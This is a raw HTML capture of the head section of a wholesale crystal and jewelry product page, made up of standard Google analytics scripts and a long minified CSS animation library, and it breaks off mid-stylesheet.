

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bstoneinc.com/product/wholesale-beatiful-rose-quartz-crystal-carved-apple-for-christmasvalentinewedding-giftfriends-gift/136
body_size: 143051
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="icon" type="image/x-icon" href="https://www.bstoneinc.com/fav.png?ver=1.2">

	<meta http-equiv="pragma" content="no-cache" />
	
		
		    		<title>Wholesale Bulk Bullet Shape Point Pendant Necklace Exporter | Birstone Inc</title>
    		<meta name="description" content="Birstone Inc is the most demanding wholesale Bulk Bullet Shape Point Pendant Necklace distributor. We offer the best quality products at affordable rates all around the world." >
				
				
		
		
    	    	    <meta name='robots' content='index, follow'>
    	    	
		
	
	    			
        <meta name="google-site-verification" content="bRrdM6wxKxkYB3S3Q61HxqpLZ2weBpFmGXwadeVwVHE" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7B5L86');</script>
<!-- End Google Tag Manager -->

<script>

function gtag_conversion(url) {

  var callback = function () {

    if (typeof(url) != 'undefined') {

      window.location = url;

    }

  };

  gtag('event', 'conversion', {

      'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo',

      'event_callback': callback

  });

  return false;

}

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1F3CBS4B8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1F3CBS4B8C');
</script>
    	
    
       
    
    
    
    <link rel="canonical" href="https://www.bstoneinc.com/product/wholesale-beatiful-rose-quartz-crystal-carved-apple-for-christmasvalentinewedding-giftfriends-gift/136" />
    

        
      
    
	
	
		
	<style>
	
	.fc a img {
        max-width: 170px;
    }
	
	.max-secton {
        max-width: 4000px;
        margin: 0 auto;
    }
    
    .center-video {
        text-align: center;
        margin: 0 auto;
    }
	
	section.bread-crum {
        display: none;
    }
    
    .dasktop-show{
        display:block;
    }
    body .main-serv-inner-img {
        width: 15%;
        float: left;
    }
    
    body .main-serv-inner-img img {
        width: 30px !important;
    }
    
    body .main-serv-inner-2 h4 {
        width: 100%;
        font-size: 16px;
            height: unset;
    }
    
    body .main-serv-inner-2 p {
        font-size: 14px;
    }
    
    body section.serv {
       padding: 60px 0 90px 0;
       background: unset !important;
       background-color: #fcfcfc !important;
       background-repeat: no-repeat !important;
    }
    
    body .main-inner-serv {
        max-width: 50%;
        float: left;
        margin-bottom: 30px;
        padding: 20px 0 0 40px;
        height: 137px;
    }
    .TT {
    MARGIN-TOP: 50PX;
}

    @media  screen and (max-width: 992px){
        .dasktop-show{
            display:none;
        }
    }
   

</style>
	
	<style>
	.first { height: 20px; width: 20px; } .second { height: 20px; width: 40px; } ul.head-icon-1 li a { width: 28px; height: 23px; display: inline-block; }
	    body .wsmenu-list>li>a {color:#fff !important;}
	    body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes  bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes  flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes  shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes  headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes  swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes  wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes  jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes  bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes  fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes  fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes  fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes  fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  